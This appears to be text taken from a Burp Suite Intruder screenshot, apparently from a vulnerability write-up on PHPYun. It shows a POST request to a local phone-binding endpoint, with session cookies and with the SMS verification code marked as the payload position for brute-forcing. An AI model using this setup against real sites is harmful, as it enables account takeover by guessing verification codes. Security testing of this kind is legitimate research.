 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /phpyun/member/index.php?c=binding&act=save HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://127.0.0.1:8080/phpyun/member/index.php?c=binding
10 Content-Length: 30
11 Cookie: PHPSESSID=1knim7rrd6er5qi0ovoljbfde6; friend=0; friend_message=0; sysmsg=0; uid=3; username=xiaosedi; salt=29375b; shell=c7f1087bc2ed196dfa09f38e60949d37; usertype=1; friend1=0; friend_message1=
0; sysmsg1=0; userid_msg=0; usermsg=0; remind_num=0; moblie_code=933010
12 DNT: 1
13 Connection: close
14
15 moblie=13512345678&code=§933010§